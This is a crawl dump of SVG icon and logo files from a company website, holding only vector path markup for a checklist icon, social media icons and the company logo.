58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="91d12fb079"><path d="M 19 58 L 75 58 L 75 75 L 19 75 Z M 19 58 " clip-rule="nonzero"></path></clipPath><clipPath id="0e2ab48369"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="eeff1895a7"><path d="M 19 16 L 56 16 L 56 59 L 19 59 Z M 19 16 " clip-rule="nonzero"></path></clipPath><clipPath id="f4a01d7bb9"><path d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " clip-rule="evenodd"></path></clipPath><clipPath id="d4f729aba1"><path d="M 45.390625 32.78125 L 69.390625 32.78125 L 69.390625 56.78125 L 45.390625 56.78125 Z M 45.390625 32.78125 " clip-rule="nonzero"></path></clipPath><clipPath id="01f10dbf42"><path d="M 55 37 L 69.390625 37 L 69.390625 56.78125 L 55 56.78125 Z M 55 37 " clip-rule="nonzero"></path></clipPath></defs><path fill="#2773e8" d="M 37.5 0 C 58.210938 0 75 16.789062 75 37.5 C 75 58.210938 58.210938 75 37.5 75 C 16.789062 75 0 58.210938 0 37.5 C 0 16.789062 16.789062 0 37.5 0 Z M 37.5 0 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#dc3467354c)"><g clip-path="url(#12d381d3d3)"><path fill="#1761d4" d="M 55.5625 16.363281 L 150.21875 111.019531 L 150.300781 111.117188 L 150.359375 111.230469 L 150.398438 111.355469 L 150.414062 111.488281 L 55.757812 16.832031 L 55.742188 16.699219 L 55.703125 16.574219 L 55.640625 16.460938 Z M 55.5625 16.363281 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 55.757812 16.832031 L 150.414062 111.488281 L 150.414062 148.722656 L 55.757812 54.0625 Z M 55.757812 16.832031 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#25486c6ce4)"><g clip-path="url(#a40339af9f)"><path fill="#1761d4" d="M 55.757812 54.0625 L 150.414062 148.722656 L 150.398438 148.855469 L 150.359375 148.980469 L 150.300781 149.09375 L 150.21875 149.191406 L 150.121094 149.273438 L 150.003906 149.335938 L 149.878906 149.375 L 149.746094 149.386719 L 55.089844 54.730469 L 55.222656 54.71875 L 55.347656 54.679688 L 55.460938 54.617188 L 55.5625 54.535156 L 55.640625 54.4375 L 55.703125 54.324219 L 55.742188 54.199219 Z M 55.757812 54.0625 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#7a99687953)"><g clip-path="url(#6cd7aa9b2a)"><path fill="#1761d4" d="M 55.089844 54.730469 L 149.746094 149.386719 L 146.152344 149.386719 L 51.496094 54.730469 Z M 55.089844 54.730469 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 51.496094 54.730469 L 146.152344 149.386719 L 146.152344 152.824219 L 51.496094 58.167969 Z M 51.496094 54.730469 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#2d0df0f517)"><g clip-path="url(#f1e8e79293)"><path fill="#1761d4" d="M 51.496094 58.167969 L 146.152344 152.824219 L 146.140625 152.957031 L 146.101562 153.082031 L 146.039062 153.195312 L 145.957031 153.296875 L 145.859375 153.375 L 145.746094 153.4375 L 145.621094 153.476562 L 145.488281 153.488281 L 50.832031 58.832031 L 50.964844 58.820312 L 51.089844 58.78125 L 51.203125 58.71875 L 51.300781 58.636719 L 51.382812 58.539062 L 51.445312 58.425781 L 51.484375 58.300781 Z M 51.496094 58.167969 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#91d12fb079)"><g clip-path="url(#0e2ab48369)"><path fill="#1761d4" d="M 50.832031 58.832031 L 145.488281 153.488281 L 114.566406 153.488281 L 19.910156 58.832031 Z M 50.832031 58.832031 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#1761d4" d="M 19.910156 58.832031 L 114.566406 153.488281 L 114.433594 153.476562 L 114.308594 153.4375 L 114.195312 153.375 L 114.097656 153.296875 L 19.4375 58.636719 L 19.539062 58.71875 L 19.652344 58.78125 L 19.777344 58.820312 Z M 19.910156 58.832031 " fill-opacity="1" fill-rule="evenodd"></path></g></g><g clip-path="url(#eeff1895a7)"><g clip-path="url(#f4a01d7bb9)"><path fill="#1761d4" d="M 24.167969 16.167969 L 55.089844 16.167969 C 55.457031 16.167969 55.757812 16.464844 55.757812 16.832031 L 55.757812 54.0625 C 55.757812 54.433594 55.457031 54.730469 55.089844 54.730469 L 51.496094 54.730469 L 51.496094 58.167969 C 51.496094 58.535156 51.199219 58.832031 50.832031 58.832031 L 19.910156 58.832031 C 19.542969 58.832031 19.242188 58.535156 19.242188 58.167969 L 19.242188 20.9375 C 19.242188 20.566406 19.542969 20.269531 19.910156 20.269531 L 23.503906 20.269531 L 23.503906 16.832031 C 23.503906 16.464844 23.800781 16.167969 24.167969 16.167969 Z M 24.167969 16.167969 " fill-opacity="1" fill-rule="evenodd"></path></g></g><path fill="#fffffe" d="M 23.503906 20.269531 L 19.910156 20.269531 C 19.542969 20.269531 19.242188 20.566406 19.242188 20.9375 L 19.242188 58.167969 C 19.242188 58.535156 19.542969 58.832031 19.910156 58.832031 L 50.832031 58.832031 C 51.199219 58.832031 51.496094 58.535156 51.496094 58.167969 L 51.496094 54.730469 L 55.089844 54.730469 C 55.457031 54.730469 55.757812 54.433594 55.757812 54.0625 L 55.757812 16.832031 C 55.757812 16.464844 55.457031 16.167969 55.089844 16.167969 L 24.167969 16.167969 C 23.800781 16.167969 23.503906 16.464844 23.503906 16.832031 Z M 38.09375 27.40625 C 38.09375 27.035156 38.390625 26.738281 38.761719 26.738281 L 46.964844 26.738281 C 47.332031 26.738281 47.628906 27.035156 47.628906 27.40625 C 47.628906 27.773438 47.332031 28.070312 46.964844 28.070312 L 38.761719 28.070312 C 38.390625 28.070312 38.09375 27.773438 38.09375 27.40625 Z M 38.09375 31.03125 C 38.09375 30.664062 38.390625 30.367188 38.761719 30.367188 L 46.964844 30.367188 C 47.332031 30.367188 47.628906 30.664062 47.628906 31.03125 C 47.628906 31.402344 47.332031 31.699219 46.964844 31.699219 L 38.761719 31.699219 C 38.390625 31.699219 38.09375 31.402344 38.09375 31.03125 Z M 38.09375 34.660156 C 38.09375 34.292969 38.390625 33.996094 38.761719 33.996094 L 46.964844 33.996094 C 47.332031 33.996094 47.628906 34.292969 47.628906 34.660156 C 47.628906 35.03125 47.332031 35.328125 46.964844 35.328125 L 38.761719 35.328125 C 38.390625 35.328125 38.09375 35.03125 38.09375 34.660156 Z M 38.09375 44.441406 C 38.09375 44.074219 38.390625 43.773438 38.761719 43.773438 L 46.964844 43.773438 C 47.332031 43.773438 47.628906 44.074219 47.628906 44.441406 C 47.628906 44.808594 47.332031 45.109375 46.964844 45.109375 L 38.761719 45.109375 C 38.390625 45.109375 38.09375 44.808594 38.09375 44.441406 Z M 38.09375 48.070312 C 38.09375 47.703125 38.390625 47.402344 38.761719 47.402344 L 46.964844 47.402344 C 47.332031 47.402344 47.628906 47.703125 47.628906 48.070312 C 47.628906 48.4375 47.332031 48.738281 46.964844 48.738281 L 38.761719 48.738281 C 38.390625 48.738281 38.09375 48.4375 38.09375 48.070312 Z M 38.09375 51.699219 C 38.09375 51.332031 38.390625 51.03125 38.761719 51.03125 L 46.964844 51.03125 C 47.332031 51.03125 47.628906 51.332031 47.628906 51.699219 C 47.628906 52.066406 47.332031 52.367188 46.964844 52.367188 L 38.761719 52.367188 C 38.390625 52.367188 38.09375 52.066406 38.09375 51.699219 Z M 24.5625 26.738281 L 32.765625 26.738281 C 33.132812 26.738281 33.433594 27.035156 33.433594 27.40625 L 33.433594 34.660156 C 33.433594 35.03125 33.132812 35.328125 32.765625 35.328125 L 24.5625 35.328125 C 24.195312 35.328125 23.894531 35.03125 23.894531 34.660156 L 23.894531 27.40625 C 23.894531 27.035156 24.195312 26.738281 24.5625 26.738281 Z M 24.5625 43.773438 L 32.765625 43.773438 C 33.132812 43.773438 33.433594 44.074219 33.433594 44.441406 L 33.433594 51.699219 C 33.433594 52.066406 33.132812 52.367188 32.765625 52.367188 L 24.5625 52.367188 C 24.195312 52.367188 23.894531 52.066406 23.894531 51.699219 L 23.894531 44.441406 C 23.894531 44.074219 24.195312 43.773438 24.5625 43.773438 Z M 24.5625 43.773438 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#fffffe" d="M 53.65625 17.1875 L 24.070312 17.1875 L 24.070312 19.957031 L 50.066406 19.957031 C 50.433594 19.957031 50.730469 20.253906 50.730469 20.625 L 50.730469 53.085938 L 53.65625 53.085938 Z M 53.65625 17.1875 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#fffffe" d="M 31.238281 29.777344 C 31.054688 29.457031 30.648438 29.351562 30.328125 29.535156 L 27.726562 31.035156 L 27.25 30.15625 C 27.078125 29.832031 26.671875 29.710938 26.351562 29.886719 C 26.027344 30.058594 25.90625 30.460938 26.078125 30.785156 L 26.882812 32.269531 L 26.882812 32.273438 C 27.058594 32.59375 27.460938 32.714844 27.785156 32.539062 C 27.804688 32.53125 27.824219 32.519531 27.839844 32.507812 L 30.996094 30.683594 C 31.3125 30.5 31.421875 30.09375 31.238281 29.777344 Z M 31.238281 29.777344 " fill-opacity="1" fill-rule="evenodd"></path><path fill="#fffffe" d="M 30.328125 46.570312 L 27.726562 48.074219 L 27.25 47.191406 C 27.078125 46.871094 26.671875 46.75 26.351562 46.921875 C 26.027344 47.097656 25.90625 47.5 26.078125 47.824219 L 26.882812 49.308594 C 27.058594 49.632812 27.460938 49.753906 27.785156 49.578125 C 27.804688 49.566406 27.824219 49.558594 27.839844 49.546875 L 30.996094 47.722656 C 31.3125 47.539062 31.421875 47.132812 31.238281 46.8125 C 31.054688 46.496094 30.648438 46.386719 30.328125 46.570312 Z M 30.328125 46.570312 " fill-opacity="1" fill-rule="evenodd"></path><g clip-path="url(#d4f729aba1)"><path fill="#fcc22d" d="M 57.390625 32.78125 C 50.777344 32.78125 45.390625 38.171875 45.390625 44.78125 C 45.390625 51.390625 50.777344 56.78125 57.390625 56.78125 C 64 56.78125 69.390625 51.390625 69.390625 44.78125 C 69.390625 38.171875 64 32.78125 57.390625 32.78125 Z M 57.390625 32.78125 " fill-opacity="1" fill-rule="nonzero"></path></g><g clip-path="url(#01f10dbf42)"><path fill="#bd9222" d="M 69.390625 45.207031 C 69.191406 50.90625 64.964844 55.617188 59.488281 56.582031 L 55.601562 52.722656 L 57.871094 50.453125 L 56.226562 48.808594 C 56.253906 48.835938 56.3125 48.863281 56.339844 48.894531 C 56.507812 48.980469 56.707031 49.035156 56.90625 49.035156 C 57.246094 49.035156 57.617188 48.894531 57.929688 48.636719 L 57.984375 48.582031 C 58.4375 48.070312 58.4375 47.332031 58.410156 47.105469 C 58.269531 46.085938 59.148438 45.375 60 44.667969 L 60.140625 44.554688 C 61.757812 43.332031 62.664062 41.714844 62.636719 40.242188 C 62.636719 39.105469 62.242188 38.113281 61.53125 37.347656 Z M 69.390625 45.207031 " fill-opacity="1" fill-rule="nonzero"></path></g><path fill="#ffffff" d="M 58.609375 50.878906 C 59.0625 51.929688 58.46875 52.835938 57.671875 53.175781 C 57.445312 53.289062 57.191406 53.347656 56.90625 53.347656 C 56.28125 53.347656 55.6875 53.035156 55.347656 52.296875 C 54.894531 51.25 55.488281 50.339844 56.28125 50 C 57.105469 49.660156 58.15625 49.859375 58.609375 50.878906 Z M 58.894531 35.84375 C 56.652344 35.277344 53.757812 35.929688 52.566406 38.226562 C 51.972656 39.21875 52.054688 40.46875 52.765625 41.320312 C 53.417969 42.113281 54.46875 42.367188 55.460938 41.972656 C 56.113281 41.714844 56.59375 41.207031 56.792969 40.523438 C 56.964844 39.957031 56.933594 39.363281 56.738281 38.824219 C 57.277344 38.679688 57.816406 38.710938 58.125 39.21875 C 58.609375 40.042969 58.269531 41.800781 57.164062 42.679688 L 57.132812 42.710938 C 55.886719 43.957031 55.289062 45.207031 55.316406 46.511719 C 55.289062 47.644531 55.6875 48.523438 56.394531 48.863281 C 56.566406 48.949219 56.765625 49.007812 56.964844 49.007812 C 57.304688 49.007812 57.671875 48.863281 57.984375 48.609375 L 58.042969 48.554688 C 58.496094 48.042969 58.496094 47.304688 58.46875 47.078125 C 58.324219 46.054688 59.203125 45.347656 60.054688 44.636719 L 60.199219 44.523438 C 61.816406 43.304688 62.722656 41.6875 62.695312 40.210938 C 62.636719 38.113281 61.191406 36.410156 58.894531 35.84375 Z M 58.894531 35.84375 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 58.609375 50.878906 C 58.15625 49.859375 57.105469 49.660156 56.3125 50 C 55.515625 50.339844 54.921875 51.25 55.375 52.296875 C 55.6875 53.035156 56.3125 53.347656 56.933594 53.347656 C 57.191406 53.347656 57.445312 53.289062 57.703125 53.175781 C 58.46875 52.835938 59.0625 51.929688 58.609375 50.878906 Z M 58.609375 50.878906 " fill-opacity="1" fill-rule="nonzero"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/facebook.svg
body_size: -186
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.827" height="20.216" viewBox="0 0 10.827 20.216">
  <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M11.727,11.371l.561-3.659H8.778V5.339a1.829,1.829,0,0,1,2.063-1.977h1.6V.247A19.462,19.462,0,0,0,9.6,0C6.713,0,4.823,1.752,4.823,4.924V7.713H1.609v3.659H4.823v8.844H8.778V11.371Z" transform="translate(-1.609)" fill="#3b3b3b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2021/11/intellinez-logo.svg
body_size: 2069
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1500.002" height="308.85" viewBox="0 0 1500.002 308.85"><g id="Layer_x0020_1" transform="translate(0.046)"><g id="_1604369411136" transform="translate(-0.046)"><g id="Group_1" data-name="Group 1"><path id="Path_1" data-name="Path 1" d="M80.218,976.192l-8.391-4.351c-57.961-24.086-24.707-81.27-5.516-118.176l63.555-126.178c-40.557-4.2-64.488,3.108-89.817,23.542-41.567,33.487-53.3,96.421-23.387,144.437,4.506,7.148,10.567,11.266,10.877,18.8.7,20.512-3.186,28.981,10.1,44.209C45.954,968.034,61.959,975.57,80.218,976.192Z" transform="translate(0.046 -667.341)" fill="#01a4ef" fill-rule="evenodd"></path><path id="Path_2" data-name="Path 2" d="M1556.722,1193c-13.985,32.865-52.056,100.616-71.636,140.164-10.411,21.056-9.013,40.169,20.589,35.9C1582.906,1357.871,1609.011,1239.229,1556.722,1193Z" transform="translate(-1364.265 -1097.736)" fill="#f1521b" fill-rule="evenodd"></path><ellipse id="Ellipse_1" data-name="Ellipse 1" cx="40.946" cy="40.635" rx="40.946" ry="40.635" transform="translate(141.488)" fill="#80cd29"></ellipse></g><g id="Group_2" data-name="Group 2" transform="translate(291.515 49.691)"><path id="Path_3" data-name="Path 3" d="M3547.384,880.554A15.8,15.8,0,0,1,3532,865.092V755.541a15.8,15.8,0,0,1,15.384-15.461h7.07a15.8,15.8,0,0,1,15.384,15.461V865.092a15.8,15.8,0,0,1-15.384,15.462Zm0-170.154a14.7,14.7,0,0,1-10.8-4.584,14.875,14.875,0,0,1-4.584-10.8v-1.632A15.659,15.659,0,0,1,3547.384,678h7.07a15.659,15.659,0,0,1,15.384,15.384v1.632a14.875,14.875,0,0,1-4.584,10.8,14.7,14.7,0,0,1-10.8,4.584Z" transform="translate(-3530.679 -673.727)" fill="#5b5b5b"></path><path id="_1" data-name="1" d="M4618.384,1586.116A15.8,15.8,0,0,1,4603,1570.655V1461.1a15.8,15.8,0,0,1,15.384-15.462h3.5a15.2,15.2,0,0,1,10.955,4.506,15.72,15.72,0,0,1,4.662,10.955v1.865c0,.155.155.233.311.233a1.034,1.034,0,0,0,.544-.233c12.2-13.364,26.572-19.968,42.888-19.968,16.394,0,28.359,4.584,35.818,13.908q11.188,13.869,11.188,46.307v67.44a15.8,15.8,0,0,1-15.384,15.462h-4.583a14.2,14.2,0,0,1-10.645-4.662,14.674,14.674,0,0,1-4.507-10.8v-64.8c0-13.441-1.709-22.687-5.283-27.66-3.5-4.895-9.712-7.381-18.725-7.381-7.381,0-14.218,3.108-20.512,9.4s-9.479,13.053-9.479,20.279v70.159a14.457,14.457,0,0,1-4.584,10.8,14.656,14.656,0,0,1-10.8,4.662Z" transform="translate(-4518.467 -1379.289)" fill="#5b5b5b"></path><path id="_2" data-name="2" d="M6533.975,964.463a12.559,12.559,0,0,1-9.246-3.885,13.158,13.158,0,0,1-3.729-9.324,12.866,12.866,0,0,1,12.975-12.975h12.9a2.164,2.164,0,0,0,2.486-2.409V902.384a15.032,15.032,0,0,1,4.429-10.8A14.124,14.124,0,0,1,6564.432,887h5.438a14.7,14.7,0,0,1,10.8,4.584,14.877,14.877,0,0,1,4.584,10.8v33.487a2.109,2.109,0,0,0,2.409,2.409h30.768a12.664,12.664,0,0,1,9.324,3.807,12.06,12.06,0,0,1,3.962,9.168,13.4,13.4,0,0,1-13.286,13.208h-30.768c-1.632,0-2.409.7-2.409,2.176v54.543c0,11.654,1.243,19.269,3.729,22.687,2.564,3.419,7.77,5.128,15.695,5.128a71.081,71.081,0,0,0,9.712-.544,13.369,13.369,0,0,1,9.479,2.409,9.469,9.469,0,0,1,4.04,8.08,16.7,16.7,0,0,1-3.885,10.722,13.819,13.819,0,0,1-9.634,5.206c-7.925.777-13.83,1.088-17.792,1.088-17.481,0-29.68-3.729-36.75-11.188q-10.489-11.188-10.489-40.091V966.638c0-1.476-.855-2.176-2.486-2.176Z" transform="translate(-6287.445 -866.488)" fill="#5b5b5b"></path><path id="_3" data-name="3" d="M8335.663,1468.1q-13.752,0-21.211,7.692-7.342,7.692-9.324,24.707a1.966,1.966,0,0,0,2.176,2.175h52.911a1.933,1.933,0,0,0,2.176-2.175Q8361.342,1468.1,8335.663,1468.1Zm6.76,120.662q-35.43,0-54.387-18.492c-12.743-12.276-19.036-30.457-19.036-54.387q0-35.662,17.016-54.232c11.343-12.432,27.659-18.647,49.1-18.647,39.936,0,60.525,22.687,61.535,67.984a12.8,12.8,0,0,1-4.584,10.8,16.1,16.1,0,0,1-11.344,4.351h-73.655c-1.633,0-2.253.777-1.943,2.409,1.321,12.121,5.283,20.823,12.043,26.339s16.627,8.236,29.6,8.236a102.281,102.281,0,0,0,26.961-4.04,9.878,9.878,0,0,1,9.013,1.632,9.33,9.33,0,0,1,4.2,8.08,17.248,17.248,0,0,1-3.651,10.955,15.447,15.447,0,0,1-9.557,5.827A153.4,153.4,0,0,1,8342.423,1588.758Z" transform="translate(-7899.633 -1379.289)" fill="#5b5b5b"></path><path id="_4" data-name="4" d="M10407.383,880.554A15.8,15.8,0,0,1,10392,865.092V693.384A15.659,15.659,0,0,1,10407.383,678h6.994a15.659,15.659,0,0,1,15.383,15.384V865.092a15.8,15.8,0,0,1-15.383,15.462Z" transform="translate(-9857.684 -673.727)" fill="#5b5b5b"></path><path id="_5" data-name="5" d="M11512.384,880.554A15.8,15.8,0,0,1,11497,865.092V693.384A15.659,15.659,0,0,1,11512.384,678h6.993a15.8,15.8,0,0,1,15.461,15.384V865.092a15.939,15.939,0,0,1-15.461,15.462Z" transform="translate(-10876.83 -673.727)" fill="#5b5b5b"></path><path id="_6" data-name="6" d="M12617.384,880.554A15.8,15.8,0,0,1,12602,865.092V755.541a15.8,15.8,0,0,1,15.384-15.461h7.07a15.8,15.8,0,0,1,15.384,15.461V865.092a15.8,15.8,0,0,1-15.384,15.462Zm0-170.154a14.7,14.7,0,0,1-10.8-4.584,14.878,14.878,0,0,1-4.583-10.8v-1.632A15.657,15.657,0,0,1,12617.384,678h7.07a15.659,15.659,0,0,1,15.384,15.384v1.632a14.875,14.875,0,0,1-4.584,10.8,14.7,14.7,0,0,1-10.8,4.584Z" transform="translate(-11895.976 -673.727)" fill="#5b5b5b"></path><path id="_7" data-name="7" d="M13687.383,1586.116a15.8,15.8,0,0,1-15.384-15.462V1461.1a15.8,15.8,0,0,1,15.384-15.462h3.574a14.9,14.9,0,0,1,10.877,4.506,15.468,15.468,0,0,1,4.74,10.955v1.865c0,.155.078.233.311.233a1.031,1.031,0,0,0,.544-.233c12.2-13.364,26.494-19.968,42.889-19.968s28.281,4.584,35.817,13.908q11.188,13.869,11.188,46.307v67.44a15.8,15.8,0,0,1-15.384,15.462h-4.584a14.368,14.368,0,0,1-10.723-4.662,14.906,14.906,0,0,1-4.429-10.8v-64.8c0-13.441-1.786-22.687-5.283-27.66-3.5-4.895-9.712-7.381-18.725-7.381-7.381,0-14.219,3.108-20.512,9.4s-9.479,13.053-9.479,20.279v70.159a15.8,15.8,0,0,1-15.384,15.462Z" transform="translate(-12882.84 -1379.289)" fill="#5b5b5b"></path><path id="_8" data-name="8" d="M15691.741,1468.1q-13.753,0-21.212,7.692t-9.323,24.707a1.933,1.933,0,0,0,2.176,2.175h52.91a1.966,1.966,0,0,0,2.176-2.175C15717.691,1478.9,15708.834,1468.1,15691.741,1468.1Zm6.76,120.662c-23.62,0-41.724-6.138-54.466-18.492-12.664-12.276-19.035-30.457-19.035-54.387q0-35.662,17.015-54.232Q15659.03,1443,15691.2,1443q59.9,0,61.535,67.984a13.016,13.016,0,0,1-4.584,10.8,16.228,16.228,0,0,1-11.343,4.351h-73.733c-1.555,0-2.254.777-1.865,2.409,1.243,12.121,5.283,20.823,12.043,26.339s16.55,8.236,29.524,8.236a103.271,103.271,0,0,0,27.038-4.04,9.961,9.961,0,0,1,9.014,1.632,9.333,9.333,0,0,1,4.2,8.08,17.71,17.71,0,0,1-3.652,10.955,15.447,15.447,0,0,1-9.557,5.827A153.4,153.4,0,0,1,15698.5,1588.758Z" transform="translate(-14684.101 -1379.289)" fill="#5b5b5b"></path><path id="_9" data-name="9" d="M17618.08,1580.957l60.992-77.152c0-.233.076-.311.311-.311,0-.155-.078-.233-.311-.233H17622.9a12.3,12.3,0,0,1-9.168-3.963,12.9,12.9,0,0,1-3.729-9.323,12.865,12.865,0,0,1,12.9-12.975h87.486a13,13,0,0,1,12.977,12.975,37.922,37.922,0,0,1-8.082,23.542l-60.99,77.152a.285.285,0,0,1-.311.311c0,.155.076.233.311.233h56.1a12.057,12.057,0,0,1,9.168,3.963,12.661,12.661,0,0,1,3.809,9.323,13,13,0,0,1-12.977,12.975H17622.9a12.865,12.865,0,0,1-12.9-12.975A37.622,37.622,0,0,1,17618.08,1580.957Z" transform="translate(-16514.873 -1410.647)" fill="#5b5b5b"></path><ellipse id="Ellipse_2" data-name="Ellipse 2" cx="19.813" cy="19.113" rx="19.813" ry="19.113" fill="#5b5b5b"></ellipse><ellipse id="Ellipse_3" data-name="Ellipse 3" cx="19.813" cy="19.113" rx="19.813" ry="19.113" transform="translate(704.781 0.155)" fill="#5b5b5b"></ellipse></g></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/uploads/2022/03/youtube-icon.svg
body_size: 374
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="30.849" height="30.849" viewBox="0 0 30.849 30.849"><path id="Icon_metro-youtube" data-name="Icon metro-youtube" d="M11.4,1.928,9.319,6.062,7.234,1.928H4.576L8.333,8.475l.022-.013V13.5h1.928V8.462l.022.013,3.757-6.547Zm5.628,3.856a.977.977,0,0,1,.964.964V10.6a.964.964,0,1,1-1.928,0V6.748a.977.977,0,0,1,.964-.964Zm0-1.928a2.9,2.9,0,0,0-2.892,2.892V10.6a2.892,2.892,0,1,0,5.784,0V6.748a2.9,2.9,0,0,0-2.892-2.892Zm8.676,0v7.591c-.841.7-1.928,1.125-1.928-1.375V3.856H21.851v6.607h0c.03,1.594.366,4.464,3.853,2.13v.9h1.928V3.856H25.707ZM28.6,23.136a.965.965,0,0,0-.964.964v.964h1.928V24.1a.965.965,0,0,0-.964-.964Zm-8.676.964v5.061c.653.653,1.928.723,1.928-.241V24.4C21.851,23.438,20.887,23.136,19.923,24.1Zm13.339-4.653a4.009,4.009,0,0,0-3.942-3.866c-2.1-.1-6.912-.157-11.138-.157s-9.378.052-11.48.157A4.009,4.009,0,0,0,2.76,19.447c-.126,2.263-.189,3.083-.189,4.215s.063,2.829.189,5.092A4.009,4.009,0,0,0,6.7,32.619c2.1.1,7.255.157,11.48.157s9.036-.052,11.138-.157a4.009,4.009,0,0,0,3.942-3.866q.158-2.829.158-5.092c0-1.509-.053-2.329-.158-4.215ZM8.355,30.849H6.427v-9.64H4.5V19.28h5.784v1.928H8.355Zm7.712,0H14.139v-.9c-3.665,2.057-3.823.066-3.853-1.528h0V23.136h1.928v5.312c0,1.165,1.087,1.052,1.928.35V23.136h1.928Zm7.712-1.956c0,2.015-2.064,2.6-3.856,1.036v.92H17.995V19.28h1.928v3.133c1.928-1.928,3.856-1.205,3.856.723Zm7.712-3.829v.964H27.635v1.928a.964.964,0,0,0,1.928,0v-.964h1.928v.964a2.892,2.892,0,0,1-5.784,0V24.1a2.892,2.892,0,1,1,5.784,0v.964Z" transform="translate(-2.571 -1.928)" fill="#3b3b3b"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/linkedin-in.svg
body_size: -138
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.203" height="17.203" viewBox="0 0 17.203 17.203">
  <path id="Icon_awesome-linkedin-in" data-name="Icon awesome-linkedin-in" d="M3.851,17.2H.284V5.718H3.851ZM2.066,4.151A2.075,2.075,0,1,1,4.131,2.066,2.083,2.083,0,0,1,2.066,4.151ZM17.2,17.2H13.641V11.613c0-1.333-.027-3.041-1.854-3.041-1.854,0-2.139,1.448-2.139,2.945V17.2H6.085V5.718H9.506V7.285h.05A3.748,3.748,0,0,1,12.93,5.43c3.61,0,4.273,2.377,4.273,5.464V17.2Z" transform="translate(0 -0.001)" fill="#3b3b3b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.intellinez.com/wp-content/plugins/intellinez/assets/images/icon/twitter.svg
body_size: 14
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.822" height="16.099" viewBox="0 0 19.822 16.099">
  <path id="Icon_awesome-twitter" data-name="Icon awesome-twitter" d="M17.784,7.393c.013.176.013.352.013.528A11.479,11.479,0,0,1,6.238,19.48,11.48,11.48,0,0,1,0,17.656a8.4,8.4,0,0,0,.981.05,8.136,8.136,0,0,0,5.044-1.736,4.07,4.07,0,0,1-3.8-2.817,5.123,5.123,0,0,0,.767.063,4.3,4.3,0,0,0,1.069-.138A4.063,4.063,0,0,1,.8,9.091v-.05a4.091,4.091,0,0,0,1.836.516A4.069,4.069,0,0,1,1.383,4.123,11.548,11.548,0,0,0,9.76,8.374a4.586,4.586,0,0,1-.1-.931,4.066,4.066,0,0,1,7.031-2.78,8,8,0,0,0,2.578-.981,4.052,4.052,0,0,1-1.786,2.239,8.144,8.144,0,0,0,2.339-.629,8.733,8.733,0,0,1-2.037,2.1Z" transform="translate(0 -3.381)" fill="#3b3b3b"/>
</svg>
